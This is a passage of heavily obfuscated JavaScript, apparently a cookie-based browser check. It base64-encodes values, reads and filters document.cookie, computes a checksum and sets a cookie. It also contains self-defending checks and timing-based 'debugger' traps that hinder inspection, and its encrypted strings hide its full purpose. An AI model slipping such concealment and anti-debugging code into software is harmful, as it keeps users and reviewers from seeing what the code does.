'\x66\x23\x71\x6f')]('\x7c'),_0x23fe0a=0x0;while(!![]){switch(_0xa638af[_0x23fe0a++]){case'\x30':_0x34336d+=_0x5f1e46[_0x0124('0x11', '\x26\x50\x29\x4c')](_0x42ab55[_0x0124('0x12', '\x65\x72\x52\x36')](_0x42ab55[_0x0124('0x13', '\x56\x77\x23\x76')](_0x42ab55[_0x0124('0x14', '\x26\x57\x52\x24')](_0x51d836,0xf),0x2),_0x42ab55[_0x0124('0x15', '\x66\x23\x71\x6f')](_0x42ab55[_0x0124('0x16', '\x25\x79\x70\x75')](_0x118e51,0xc0),0x6)));continue;case'\x31':_0x34336d+=_0x5f1e46[_0x0124('0x17', '\x4f\x33\x5d\x23')](_0x42ab55[_0x0124('0x18', '\x65\x76\x28\x44')](_0x22d76e,0x2));continue;case'\x32':_0x34336d+=_0x5f1e46[_0x0124('0x19', '\x58\x41\x42\x48')](_0x42ab55[_0x0124('0x1a', '\x66\x5a\x4e\x5a')](_0x42ab55[_0x0124('0x1b', '\x5d\x35\x56\x35')](_0x42ab55[_0x0124('0x1c', '\x4f\x50\x23\x4d')](_0x22d76e,0x3),0x4),_0x42ab55[_0x0124('0x1d', '\x68\x52\x28\x49')](_0x51d836,0xf0)>>0x4));continue;case'\x33':_0x34336d+=_0x5f1e46[_0x0124('0x1e', '\x5d\x44\x47\x24')](_0x42ab55[_0x0124('0x1f', '\x47\x44\x55\x37')](_0x118e51,0x3f));continue;case'\x34':_0x118e51=_0x356ccc[_0x0124('0x20', '\x5d\x44\x47\x24')](_0x246f27++);continue;case'\x35':_0x51d836=_0x356ccc[_0x0124('0x21', '\x47\x71\x7a\x4b')](_0x246f27++);continue;case'\x36':if(_0x42ab55[_0x0124('0x22', '\x76\x29\x4c\x35')](_0x246f27,_0x37c36a)){_0x34336d+=_0x5f1e46[_0x0124('0x23', '\x76\x29\x4c\x35')](_0x42ab55[_0x0124('0x24', '\x4f\x33\x5d\x23')](_0x22d76e,0x2));_0x34336d+=_0x5f1e46[_0x0124('0x25', '\x58\x61\x64\x67')](_0x42ab55[_0x0124('0x26', '\x65\x72\x52\x36')](_0x42ab55[_0x0124('0x27', '\x26\x57\x52\x24')](_0x22d76e,0x3),0x4));_0x34336d+='\x3d\x3d';break;}continue;case'\x37':if(_0x42ab55[_0x0124('0x28', '\x65\x76\x28\x44')](_0x246f27,_0x37c36a)){_0x34336d+=_0x5f1e46[_0x0124('0x29', '\x51\x63\x79\x51')](_0x42ab55[_0x0124('0x2a', '\x78\x4b\x78\x44')](_0x22d76e,0x2));_0x34336d+=_0x5f1e46[_0x0124('0x25', '\x58\x61\x64\x67')](_0x42ab55[_0x0124('0x2b', '\x58\x6d\x39\x6f')](_0x42ab55[_0x0124('0x2c', '\x78\x4b\x78\x44')](_0x42ab55[_0x0124('0x2d', '\x45\x77\x78\x68')](_0x22d76e,0x3),0x4),_0x42ab55[_0x0124('0x2e', '\x5d\x35\x56\x35')](_0x42ab55[_0x0124('0x2f', '\x4f\x50\x23\x4d')](_0x51d836,0xf0),0x4)));_0x34336d+=_0x5f1e46[_0x0124('0x30', '\x65\x72\x52\x36')](_0x42ab55[_0x0124('0x31', '\x78\x4b\x78\x44')](_0x42ab55[_0x0124('0x32', '\x73\x39\x30\x40')](_0x51d836,0xf),0x2));_0x34336d+='\x3d';break;}continue;case'\x38':_0x22d76e=_0x42ab55[_0x0124('0x33', '\x76\x33\x67\x6d')](_0x356ccc[_0x0124('0x34', '\x51\x63\x79\x51')](_0x246f27++),0xff);continue;}break;}}continue;}break;}}function _0x37712c(_0x2356e9){var _0x17101f=_0x1fddd2(this,function(){var _0x18230f=function(){return'\x64\x65\x76';},_0x2c9fc1=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2bbbc6=function(){var _0x2d00e3=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x2d00e3['\x74\x65\x73\x74'](_0x18230f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x114057=function(){var _0x213cf3=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x213cf3['\x74\x65\x73\x74'](_0x2c9fc1['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x56acae=function(_0x13421c){var _0x1f4058=~-0x1>>0x1+0xff%0x0;if(_0x13421c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x1f4058)){_0x48fae5(_0x13421c);}};var _0x48fae5=function(_0x2cab12){var _0xa77c4f=~-0x4>>0x1+0xff%0x0;if(_0x2cab12['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0xa77c4f){_0x56acae(_0x2cab12);}};if(!_0x2bbbc6()){if(!_0x114057()){_0x56acae('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x56acae('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x56acae('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x17101f();var _0x57e147={'\x52\x76\x70':function _0x48db4a(_0x1929c4,_0x440128){return _0x199e08[_0x0124('0x35', '\x59\x57\x2a\x40')](_0x1929c4,_0x440128);}};return function(_0x122b95){_0x401733+=_0x122b95;return _0x57e147[_0x0124('0x36', '\x23\x69\x33\x56')](_0x2356e9,_0x122b95);};}function _0x24ce55(){var _0xef8ed2={'\x61\x6a\x43':function _0x25bdc4(_0x6ada62,_0x42d90b){return _0x6ada62<_0x42d90b;},'\x45\x67\x64':function _0x5bc8d3(_0x3dda47,_0x399dd1){return _0x3dda47+_0x399dd1;},'\x63\x4a\x6c':function _0x42c160(_0x274552){return _0x274552();}};var _0x530299=_0x0124('0x37', '\x34\x25\x55\x69')[_0x0124('0x38', '\x76\x76\x48\x6f')]('\x7c'),_0x3040da=0x0;while(!![]){switch(_0x530299[_0x3040da++]){case'\x30':for(var _0x47a7e1=0x0;_0xef8ed2[_0x0124('0x39', '\x65\x76\x28\x44')](_0x47a7e1,_0x472196[_0x0124('0x3a', '\x48\x68\x6d\x4b')]);_0x47a7e1++){var _0x360731=_0x472196[_0x47a7e1][_0x0124('0x3b', '\x71\x58\x4f\x5a')](0x0,_0x472196[_0x47a7e1][_0x0124('0x3c', '\x4f\x33\x5d\x23')]('\x3d'));var _0x2a57c2=_0x472196[_0x47a7e1][_0x0124('0x3d', '\x47\x71\x7a\x4b')](_0xef8ed2[_0x0124('0x3e', '\x51\x63\x79\x51')](_0x472196[_0x47a7e1][_0x0124('0x3f', '\x5e\x51\x71\x6f')]('\x3d'),0x1),_0x472196[_0x47a7e1][_0x0124('0x40', '\x52\x66\x43\x26')]);if(_0x47fe74[_0x0124('0x41', '\x24\x33\x4d\x49')](_0x360731)){_0x1def74[_0x1def74[_0x0124('0x42', '\x6b\x52\x41\x53')]]=_0x2a57c2;}}continue;case'\x31':var _0x47fe74=new _0x23be6e[_0x0124('0x43', '\x76\x76\x48\x6f')](_0x0124('0x44', '\x48\x68\x6d\x4b'));continue;case'\x32':var _0x472196=_0x12476a[_0x0124('0x45', '\x68\x52\x28\x49')][_0x0124('0x46', '\x58\x61\x64\x67')]('\x3b');continue;case'\x33':return _0x1def74;continue;case'\x34':_0xef8ed2[_0x0124('0x47', '\x5e\x51\x71\x6f')](_0x2f9b1b);continue;case'\x35':var _0x1def74=new _0x23be6e[_0x0124('0x48', '\x58\x41\x42\x48')]();continue;}break;}}function _0x134e23(_0x464836){var _0x6a3c20={'\x72\x4d\x62':function _0x2fba4f(_0x198c3e,_0x74d235,_0x287136,_0x35b569){return _0x198c3e(_0x74d235,_0x287136,_0x35b569);},'\x77\x52\x49':function _0x39cafc(_0x5d4543,_0x4a0e5a){return _0x5d4543(_0x4a0e5a);},'\x79\x5a\x4c':function _0x592aa5(_0x3bbab6,_0x231111){return _0x3bbab6<_0x231111;},'\x50\x49\x77':function _0x51d320(_0x5dabde,_0x23eab1){return _0x5dabde+_0x23eab1;},'\x65\x47\x72':function _0x547cb1(_0x423bf1,_0x882227){return _0x423bf1<_0x882227;},'\x62\x65\x52':function _0x194828(_0x188425,_0x205c92){return _0x188425(_0x205c92);},'\x41\x4b\x6e':function _0x37b979(_0x1d4418,_0x2b090a){return _0x1d4418(_0x2b090a);},'\x62\x67\x76':function _0x22d8bc(_0x25b4e7,_0x3abd98){return _0x25b4e7+_0x3abd98;},'\x65\x54\x6a':function _0x209254(_0x16c867,_0x365d3d,_0xad225e){return _0x16c867(_0x365d3d,_0xad225e);},'\x66\x78\x43':function _0x1c7628(_0x393819,_0x50f6be){return _0x393819-_0x50f6be;},'\x4f\x75\x4a':function _0x511158(_0x1450b7,_0x2b124f){return _0x1450b7<_0x2b124f;},'\x4d\x59\x50':function _0x5bc4a5(_0x5a29b4,_0x35db83){return _0x5a29b4+_0x35db83;},'\x4c\x71\x4d':function _0x2696c5(_0x5ed868,_0x2039cd){return _0x5ed868%_0x2039cd;},'\x66\x54\x4c':function _0xdde746(_0x225da2,_0x7e9ce9){return _0x225da2%_0x7e9ce9;},'\x73\x77\x52':function _0x417fa2(_0x4a04b4){return _0x4a04b4();},'\x63\x42\x4f':function _0x38d696(_0x5dcf00,_0x5c032b){return _0x5dcf00+_0x5c032b;},'\x42\x6a\x41':function _0x5a67d8(_0x5a436f){return _0x5a436f();}};var _0x26721b=_0x0124('0x49', '\x65\x72\x52\x36')[_0x0124('0x4a', '\x26\x50\x29\x4c')]('\x7c'),_0x2974e9=0x0;while(!![]){switch(_0x26721b[_0x2974e9++]){case'\x30':var _0x510efd=_0x5ab74[_0x0124('0x4b', '\x5e\x4b\x24\x59')](function(_0x4aae2a){return _0x199e08[_0x0124('0x4c', '\x5b\x45\x5b\x4a')](_0x5ab74[_0x4aae2a],_0x567c03)?_0x2fa7b5[_0x4aae2a]:'';})[_0x0124('0x4d', '\x42\x4b\x6a\x31')]('');continue;case'\x31':_0x6a3c20[_0x0124('0x4e', '\x64\x76\x56\x74')](_0x175785,_0x0124('0x4f', '\x21\x23\x66\x5b'),_0x1d9501,0x14);continue;case'\x32':_0x1240[_0x0124('0x50', '\x4e\x21\x5e\x7a')](_0x6a3c20[_0x0124('0x51', '\x65\x72\x52\x36')](btoa,_0x464836));continue;case'\x33':var _0x567c03=0x2;continue;case'\x34':var _0xc11695='';continue;case'\x35':var _0x542841=new _0x23be6e[_0x0124('0x52', '\x78\x4b\x78\x44')](_0x4dbf4d[_0x0124('0x53', '\x34\x25\x55\x69')]);continue;case'\x36':for(var _0x3b269f=0x0;_0x6a3c20[_0x0124('0x54', '\x57\x30\x57\x41')](_0x3b269f,_0x6a3c20[_0x0124('0x55', '\x71\x58\x4f\x5a')](_0xa92733[_0x0124('0x56', '\x6e\x6e\x5a\x4e')],_0x510efd[_0x0124('0x57', '\x64\x76\x56\x74')]));_0x3b269f++){_0x8bfe13[_0x0124('0x58', '\x4f\x33\x5d\x23')](_0x3b269f);}continue;case'\x37':for(var _0x31dbc2=0x0;_0x6a3c20[_0x0124('0x59', '\x64\x76\x56\x74')](_0x31dbc2,_0x2fa7b5[_0x0124('0x5a', '\x76\x33\x67\x6d')]);_0x31dbc2++){_0x5ab74[_0x0124('0x5b', '\x5d\x44\x47\x24')](_0x31dbc2);}continue;case'\x38':var _0x8bfe13=[];continue;case'\x39':var _0xa92733=_0x5ab74[_0x0124('0x5c', '\x57\x30\x57\x41')](function(_0x100985){return _0x4690a0[_0x0124('0x5d', '\x58\x6d\x39\x6f')](_0x5ab74[_0x100985],_0x567c03)?'':_0x2fa7b5[_0x100985];})[_0x0124('0x5e', '\x4e\x21\x5e\x7a')]('');continue;case'\x31\x30':var _0x102b7c=0x0;continue;case'\x31\x31':for(var _0x1529ca=0x0;_0x6a3c20[_0x0124('0x5f', '\x5e\x4b\x24\x59')](_0x1529ca,_0x4dbf4d[_0x0124('0x60', '\x58\x6d\x39\x6f')]);_0x1529ca++){_0x542841[_0x1529ca]=_0x6a3c20[_0x0124('0x61', '\x5e\x4b\x24\x59')](_0x59bd8f,_0x6a3c20[_0x0124('0x62', '\x4e\x37\x39\x51')](_0x464836,_0x4dbf4d[_0x1529ca]));}continue;case'\x31\x32':_0x1d9501=_0x6a3c20[_0x0124('0x63', '\x40\x5e\x6f\x28')](btoa,_0x6a3c20[_0x0124('0x64', '\x65\x72\x52\x36')](_0x6a3c20[_0x0124('0x65', '\x6e\x6e\x5a\x4e')](_0x6a3c20[_0x0124('0x66', '\x59\x57\x2a\x40')](_0x6a3c20[_0x0124('0x67', '\x47\x71\x7a\x4b')](_0x6a3c20[_0x0124('0x68', '\x76\x65\x32\x77')](_0x0124,_0x6a3c20[_0x0124('0x69', '\x5d\x44\x47\x24')](_0x1240[_0x0124('0x5a', '\x76\x33\x67\x6d')],0x1),_0x156e38[_0x0124('0x6a', '\x47\x44\x55\x37')](0x0,0x5)),_0x0124('0x6b', '\x5b\x58\x33\x26')),_0x2a0921),_0x0124('0x6c', '\x68\x52\x28\x49')),_0xc11695));continue;case'\x31\x33':for(var _0x1529ca=0x0;_0x6a3c20[_0x0124('0x6d', '\x26\x57\x52\x24')](_0x1529ca,_0x156e38[_0x0124('0x6e', '\x40\x5e\x6f\x28')]);_0x1529ca++){_0xc11695+=_0x6a3c20[_0x0124('0x6f', '\x45\x77\x78\x68')](_0x156e38[_0x0124('0x70', '\x5e\x51\x71\x6f')](_0x1529ca),_0x2a0921[_0x0124('0x71', '\x76\x76\x48\x6f')](_0x6a3c20[_0x0124('0x72', '\x5b\x58\x33\x26')](_0x1529ca,_0x2a0921[_0x0124('0x73', '\x73\x39\x30\x40')])))[_0x0124('0x74', '\x65\x76\x28\x44')](0x10);}continue;case'\x31\x34':var _0x4690a0={'\x41\x74\x4a':function _0x4f1f25(_0x1c0113,_0x42a6a3){return _0x6a3c20[_0x0124('0x75', '\x76\x33\x67\x6d')](_0x1c0113,_0x42a6a3);}};continue;case'\x31\x35':var _0x1d9501;continue;case'\x31\x36':var _0x5ab74=[];continue;case'\x31\x37':var _0x2fa7b5=_0x0124('0x76', '\x5e\x4b\x24\x59');continue;case'\x31\x38':var _0x2a0921=_0x542841[_0x0124('0x77', '\x6b\x52\x41\x53')]();continue;case'\x31\x39':_0x6a3c20[_0x0124('0x78', '\x4e\x37\x39\x51')](_0x2f9b1b);continue;case'\x32\x30':var _0x1bbd22=_0x8bfe13[_0x0124('0x79', '\x58\x6d\x39\x6f')](function(_0x517ba6){return _0x199e08[_0x0124('0x7a', '\x4f\x50\x23\x4d')](_0x199e08[_0x0124('0x7b', '\x5e\x4b\x24\x59')](_0x517ba6,_0x567c03),_0x102b7c)?_0xa92733[_0x199e08[_0x0124('0x7c', '\x78\x4b\x78\x44')](_0x517ba6,_0x567c03)]:_0x510efd[_0x199e08[_0x0124('0x7d', '\x58\x6d\x39\x6f')](_0x199e08[_0x0124('0x7e', '\x40\x5e\x6f\x28')](_0x517ba6,_0x567c03),_0x102b7c)];})[_0x0124('0x7f', '\x59\x57\x2a\x40')]('');continue;case'\x32\x31':var _0xc03070='\x61\x81\xd3\x81\x93\xaa\xa4\x75';var _0x1dcda6=0x2;var _0xe5497f=0x0;var _0x6c8d1e=[];for(var _0x4488cd=0x0;_0x4488cd<_0xc03070['\x6c\x65\x6e\x67\x74\x68'];_0x4488cd++){_0x6c8d1e['\x70\x75\x73\x68'](_0x4488cd);}var _0x25b2be=_0x6c8d1e.map(function(_0x757ab2){return (_0x6c8d1e[_0x757ab2]%_0x1dcda6)?'':_0xc03070[_0x757ab2];})['\x6a\x6f\x69\x6e']('');var _0xd03161=_0x6c8d1e.map(function(_0xc1c118){return (_0x6c8d1e[_0xc1c118]%_0x1dcda6)?_0xc03070[_0xc1c118]:'';})['\x6a\x6f\x69\x6e']('');var _0xbd0607=[];for(var _0x6bcca6=0x0;_0x6bcca6<_0x25b2be['\x6c\x65\x6e\x67\x74\x68']+_0xd03161['\x6c\x65\x6e\x67\x74\x68'];_0x6bcca6++){_0xbd0607['\x70\x75\x73\x68'](_0x6bcca6);}var _0xde2aaf=_0xbd0607.map(function(_0x7d392d){return _0x7d392d%_0x1dcda6==_0xe5497f?_0x25b2be[_0x7d392d/_0x1dcda6]:_0xd03161[_0x7d392d/_0x1dcda6|_0xe5497f];})['\x6a\x6f\x69\x6e']('');var _0xe86b90='\x27\x63\x27\x74\x10\xf9\x12\x2f';var _0x6fcee5=_0xe86b90['\x73\x75\x62\x73\x74\x72'](0x0,0x8);var _0x626c4f=_0xe86b90['\x73\x75\x62\x73\x74\x72'](0x8);var _0x6a777b='\x69\x29\x43\xd5\x4e\xd0\xd0\x5e';var _0x308dfd=0x8;while(--_0x308dfd){_0x6a777b=_0x6a777b['\x73\x75\x62\x73\x74\x72'](0x1)+_0x6a777b[0x0];}var _0x835454=_0x6a777b;var _0xd0e2cc=_0x6a777b['\x6c\x65\x6e\x67\x74\x68']-0x6;while(--_0xd0e2cc){_0x835454=_0x835454['\x73\x75\x62\x73\x74\x72'](0x1)+_0x835454[0x0];}var _0x156e38=_0x0124('0x81', _0x6fcee5+_0x626c4f);continue;case'\x32\x32':_0x6a3c20[_0x0124('0x82', '\x76\x65\x32\x77')](_0x2f9b1b);continue;case'\x32\x33':_0x1240[_0x0124('0x83', '\x5b\x58\x33\x26')]();continue;case'\x32\x34':var _0x4dbf4d=_0x6a3c20[_0x0124('0x84', '\x4f\x33\x5d\x23')](_0x24ce55);continue;}break;}}function _0x59bd8f(_0x39d0f6){var _0x1036aa=0x0;for(var _0x562a97=0x0;_0x199e08[_0x0124('0x85', '\x40\x5e\x6f\x28')](_0x562a97,_0x39d0f6[_0x0124('0x86', '\x5b\x58\x33\x26')]);_0x562a97++){_0x1036aa+=_0x39d0f6[_0x0124('0x87', '\x65\x72\x52\x36')](_0x562a97);}_0x199e08[_0x0124('0x88', '\x6a\x62\x77\x57')](_0x2f9b1b);return _0x1036aa;}function _0x175785(_0x149644,_0x54e650,_0x2d42f6){var _0x50ecb3={'\x78\x69\x68':function _0x7a3e8(_0x4da6f4,_0x466ff1){return _0x4da6f4<_0x466ff1;},'\x6e\x6a\x49':function _0x140df9(_0x4f113d,_0x4427a1){return _0x4f113d+_0x4427a1;},'\x45\x6c\x72':function _0x4fadf(_0x3e13c1,_0x31220e){return _0x3e13c1*_0x31220e;},'\x53\x5a\x66':function _0x472699(_0x321691,_0x1fbf00){return _0x321691==_0x1fbf00;},'\x68\x42\x4a':function _0xcf7646(_0x17ad99,_0x4abd72){return _0x17ad99%_0x4abd72;},'\x42\x4e\x4c':function _0xa6afab(_0x336cab,_0x229e01){return _0x336cab/_0x229e01;},'\x48\x50\x4b':function _0x36962a(_0x40ef95,_0x511e52){return _0x40ef95|_0x511e52;},'\x4b\x4f\x73':function _0x223a29(_0x39d63c,_0x17136e){return _0x39d63c+_0x17136e;},'\x6d\x55\x6b':function _0x3c450e(_0x1e6d27,_0x17285c){return _0x1e6d27+_0x17285c;},'\x74\x42\x41':function _0x39f566(_0xded84c,_0xf42657){return _0xded84c+_0xf42657;}};var _0x156d02=_0x0124('0x89', '\x58\x41\x42\x48')[_0x0124('0x8a', '\x56\x77\x23\x76')]('\x7c'),_0x5ade87=0x0;while(!![]){switch(_0x156d02[_0x5ade87++]){case'\x30':for(var _0x1aaace=0x0;_0x50ecb3[_0x0124('0x8b', '\x21\x23\x66\x5b')](_0x1aaace,_0x513e44[_0x0124('0x8c', '\x66\x5a\x4e\x5a')]);_0x1aaace++){_0xe7e1b7[_0x0124('0x8d', '\x47\x71\x7a\x4b')](_0x1aaace);}continue;case'\x31':var _0x20f6af=[];continue;case'\x32':var _0x11851a=_0xe7e1b7[_0x0124('0x8e', '\x56\x77\x23\x76')](function(_0x5dd937){return _0x199e08[_0x0124('0x8f', '\x73\x79\x4c\x6a')](_0xe7e1b7[_0x5dd937],_0x4ee399)?'':_0x513e44[_0x5dd937];})[_0x0124('0x90', '\x52\x66\x43\x26')]('');continue;case'\x33':var _0x407182=_0x20f6af[_0x0124('0x91', '\x76\x29\x4c\x35')](function(_0x3e0ef3){return _0x5abbdc[_0x0124('0x92', '\x34\x25\x55\x69')](_0x5abbdc[_0x0124('0x93', '\x64\x76\x56\x74')](_0x3e0ef3,_0x4ee399),_0x39474d)?_0x11851a[_0x5abbdc[_0x0124('0x94', '\x78\x4b\x78\x44')](_0x3e0ef3,_0x4ee399)]:_0x5156ef[_0x5abbdc[_0x0124('0x95', '\x76\x76\x48\x6f')](_0x5abbdc[_0x0124('0x96', '\x58\x6d\x39\x6f')](_0x3e0ef3,_0x4ee399),_0x39474d)];})[_0x0124('0x97', '\x48\x68\x6d\x4b')]('');continue;case'\x34':var _0x5156ef=_0xe7e1b7[_0x0124('0x98', '\x6a\x62\x77\x57')](function(_0x3e082c){return _0xe7e1b7[_0x3e082c]%_0x4ee399?_0x513e44[_0x3e082c]:'';})[_0x0124('0x7f', '\x59\x57\x2a\x40')]('');continue;case'\x35':if(_0x2d42f6){var _0x3043a5=new _0x23be6e[_0x0124('0x99', '\x65\x76\x28\x44')]();_0x3043a5[_0x0124('0x9a', '\x6e\x6e\x5a\x4e')](_0x50ecb3[_0x0124('0x9b', '\x25\x79\x70\x75')](_0x3043a5[_0x0124('0x9c', '\x21\x23\x66\x5b')](),_0x50ecb3[_0x0124('0x9d', '\x52\x66\x43\x26')](_0x2d42f6,0x3e8)));var _0x3e597a=_0x50ecb3[_0x0124('0x9e', '\x73\x79\x4c\x6a')](_0x0124('0x9f', '\x23\x69\x33\x56'),_0x3043a5[_0x0124('0xa0', '\x4c\x4a\x2a\x48')]());}continue;case'\x36':var _0x513e44=_0x0124('0xa1', '\x47\x71\x7a\x4b');continue;case'\x37':var _0x5abbdc={'\x66\x4d\x41':function _0x2bab74(_0x5b7653,_0x39bb29){return _0x50ecb3[_0x0124('0xa2', '\x23\x69\x33\x56')](_0x5b7653,_0x39bb29);},'\x6d\x54\x64':function _0x5d1f7e(_0x16cf3a,_0x4b0e36){return _0x50ecb3[_0x0124('0xa3', '\x42\x4b\x6a\x31')](_0x16cf3a,_0x4b0e36);},'\x6b\x55\x6a':function _0x104736(_0x104923,_0x41e4df){return _0x50ecb3[_0x0124('0xa4', '\x4f\x33\x5d\x23')](_0x104923,_0x41e4df);},'\x55\x65\x79':function _0x5b42c3(_0x2f6eba,_0x1f1078){return _0x50ecb3[_0x0124('0xa5', '\x78\x4b\x78\x44')](_0x2f6eba,_0x1f1078);}};continue;case'\x38':var _0x3e597a='';continue;case'\x39':var _0x4ee399=0x2;continue;case'\x31\x30':_0x12476a[_0x0124('0xa6', '\x4c\x4a\x2a\x48')]=_0x50ecb3[_0x0124('0x9b', '\x25\x79\x70\x75')](_0x50ecb3[_0x0124('0xa7', '\x68\x52\x28\x49')](_0x50ecb3[_0x0124('0xa8', '\x4c\x4a\x2a\x48')](_0x50ecb3[_0x0124('0xa9', '\x21\x23\x66\x5b')](_0x149644,'\x3d'),_0x54e650),_0x3e597a),_0x0124('0xaa', '\x5d\x35\x56\x35'));continue;case'\x31\x31':for(var _0x35efdf=0x0;_0x50ecb3[_0x0124('0xab', '\x6e\x6e\x5a\x4e')](_0x35efdf,_0x50ecb3[_0x0124('0xac', '\x73\x79\x4c\x6a')](_0x11851a[_0x0124('0xad', '\x71\x58\x4f\x5a')],_0x5156ef[_0x0124('0xad', '\x71\x58\x4f\x5a')]));_0x35efdf++){_0x20f6af[_0x0124('0xae', '\x52\x66\x43\x26')](_0x35efdf);}continue;case'\x31\x32':var _0xe7e1b7=[];continue;case'\x31\x33':var _0x39474d=0x0;continue;}break;}}function _0x19cd6c(){function _0x336c1a(_0x47f17b){if(_0x199e08[_0x0124('0xaf', '\x68\x52\x28\x49')](_0x199e08[_0x0124('0xb0', '\x68\x52\x28\x49')]('',_0x199e08[_0x0124('0xb1', '\x24\x33\x4d\x49')](_0x47f17b,_0x47f17b))[_0x0124('0xb2', '\x6a\x62\x77\x57')],0x1)||_0x199e08[_0x0124('0xb3', '\x59\x57\x2a\x40')](_0x199e08[_0x0124('0xb4', '\x58\x6d\x39\x6f')](_0x47f17b,0x14),0x0)){(function(){}[_0x0124('0xb5', '\x4c\x4a\x2a\x48')](_0x0124('0xb6', '\x6a\x62\x77\x57'))());}else{(function(){}[_0x0124('0xb7', '\x73\x79\x4c\x6a')](_0x0124('0xb8', '\x73\x79\x4c\x6a'))());}return _0x199e08[_0x0124('0xb9', '\x4e\x21\x5e\x7a')](_0x336c1a,++_0x47f17b);}try{return _0x199e08[_0x0124('0xba', '\x4c\x4a\x2a\x48')](_0x336c1a,0x0);}catch(_0x18a746){}};function _0x2f9b1b(){if(_0x199e08[_0x0124('0xbb', '\x6e\x6e\x5a\x4e')](_0x199e08[_0x0124('0xbc', '\x65\x76\x28\x44')](new _0x23be6e[_0x0124('0xbd', '\x76\x33\x67\x6d')]()[_0x0124('0xbe', '\x5b\x45\x5b\x4a')](),_0x31fc1d),0x1f4)){_0x19cd6c();}}function _0x3ec4e8(_0x118c45){var _0x356055={'\x61\x41\x41':function _0x2a57b3(_0x37a0f8,_0x1749aa){return _0x37a0f8+_0x1749aa;},'\x63\x67\x69':function _0x12c87e(_0x1d26cc,_0x4980b7){return _0x1d26cc<_0x4980b7;},'\x49\x61\x6b':function _0x788744(_0x2ddb2a,_0x579a73){return _0x2ddb2a!==_0x579a73;},'\x6d\x65\x58':function _0x58350b(_0x5c1a97){return _0x5c1a97();},'\x79\x50\x46':function _0x116187(_0x2b82aa,_0x21963e){return _0x2b82aa(_0x21963e);},'\x44\x64\x78':function _0x961c2(_0x31bfca,_0x31676c){return _0x31bfca+_0x31676c;},'\x7a\x6a\x6b':function _0x281e14(_0x25c43e,_0x4b76d1){return _0x25c43e(_0x4b76d1);},'\x4b\x43\x79':function _0x427fb1(_0x45b3c3,_0xad599a){return _0x45b3c3+_0xad599a;},'\x73\x63\x57':function _0x1edc8b(_0x497446){return _0x497446();},'\x71\x48\x56':function _0x1ebbf2(_0x3dccda,_0x478879){return _0x3dccda===_0x478879;},'\x6c\x62\x67':function _0x16e75a(_0x3521cc,_0x295772){return _0x3521cc+_0x295772;},'\x53\x57\x6b':function _0x4d37e5(_0x1ddd11,_0x59a3ff){return _0x1ddd11+_0x59a3ff;},'\x6d\x77\x58':function _0x2ae4a7(_0x2db947,_0x54156f){return _0x2db947(_0x54156f);},'\x57\x45\x41':function _0x49ec2c(_0x14d13b,_0x5c32d5){return _0x14d13b+_0x5c32d5;},'\x58\x45\x42':function _0x524325(_0x2316ff,_0x13b843){return _0x2316ff==_0x13b843;},'\x54\x55\x66':function _0x3bd24d(_0xe6053e,_0x43e000){return _0xe6053e==_0x43e000;},'\x72\x67\x69':function _0x508791(_0x449373,_0xea2587){return _0x449373(_0xea2587);},'\x51\x52\x59':function _0x1aa26a(_0x5c15fc,_0x76923){return _0x5c15fc===_0x76923;},'\x70\x72\x4a':function _0x53881f(_0x444ed3,_0x329abd){return _0x444ed3===_0x329abd;},'\x75\x65\x4b':function _0x3425b5(_0x367bc6,_0x2298ab){return _0x367bc6>_0x2298ab;},'\x64\x49\x48':function _0x89c588(_0x3153bc,_0x2a2e2b){return _0x3153bc<_0x2a2e2b;},'\x54\x57\x41':function _0x10f81b(_0x3f7c27,_0x58a136){return _0x3f7c27(_0x58a136);},'\x4e\x69\x48':function _0x41d980(_0x7f4a9a,_0x196f0b){return _0x7f4a9a===_0x196f0b;},'\x72\x4e\x68':function _0x3ea64f(_0x165535,_0x2d6e86){return _0x165535(_0x2d6e86);},'\x75\x63\x57':function _0x44c080(_0x2c9754,_0x190385){return _0x2c9754(_0x190385);},'\x42\x44\x6d':function _0x4f9570(_0x4301d8,_0xb0d145){return _0x4301d8+_0xb0d145;},'\x55\x65\x53':function _0x18a8c4(_0x2b26f3,_0x587067){return _0x2b26f3-_0x587067;}};var _0xcb6fc1=_0x0124('0xbf', '\x6a\x62\x77\x57')[_0x0124('0xc0', '\x4e\x37\x39\x51')]('\x7c'),_0x15323a=0x0;while(!![]){switch(_0xcb6fc1[_0x15323a++]){case'\x30':var _0x56022d=_0x5319a0;continue;case'\x31':var _0x5319a0=_0x0124('0xc1', '\x45\x6d\x54\x67');continue;case'\x32':var _0x4efef7=new Array();continue;case'\x33':var _0x3a9081='';continue;case'\x34':while(--_0x1f08a2){_0x56022d=_0x356055[_0x0124('0xc2', '\x26\x57\x52\x24')](_0x56022d[_0x0124('0xc3', '\x5e\x51\x71\x6f')](0x1),_0x56022d[0x0]);}continue;case'\x35':for(var _0x41d577=0x0;_0x356055[_0x0124('0xc4', '\x26\x57\x52\x24')](_0x41d577,_0x118c45[_0x0124('0x40', '\x52\x66\x43\x26')]);_0x41d577++){var _0x44c978=_0x118c45[_0x41d577][0x0];var _0x1f8770=_0x118c45[_0x41d577][0x2];switch(_0x118c45[_0x41d577][0x1]){case _0x0124('0xc5', '\x40\x5e\x6f\x28'):try{if(_0x356055[_0x0124('0xc6', '\x58\x6d\x39\x6f')](typeof _0x356055[_0x0124('0xc7', '\x58\x61\x64\x67')](_0x1f8770),_0x0124('0xc8', '\x21\x23\x66\x5b'))){_0x4efef7[_0x4efef7[_0x0124('0x5a', '\x76\x33\x67\x6d')]]=_0x356055[_0x0124('0xc9', '\x5b\x45\x5b\x4a')](_0x4bb15b,_0x356055[_0x0124('0xca', '\x51\x63\x79\x51')](_0x44c978,_0x0124('0xcb', '\x5d\x35\x56\x35')));}else{_0x4efef7[_0x4efef7[_0x0124('0x60', 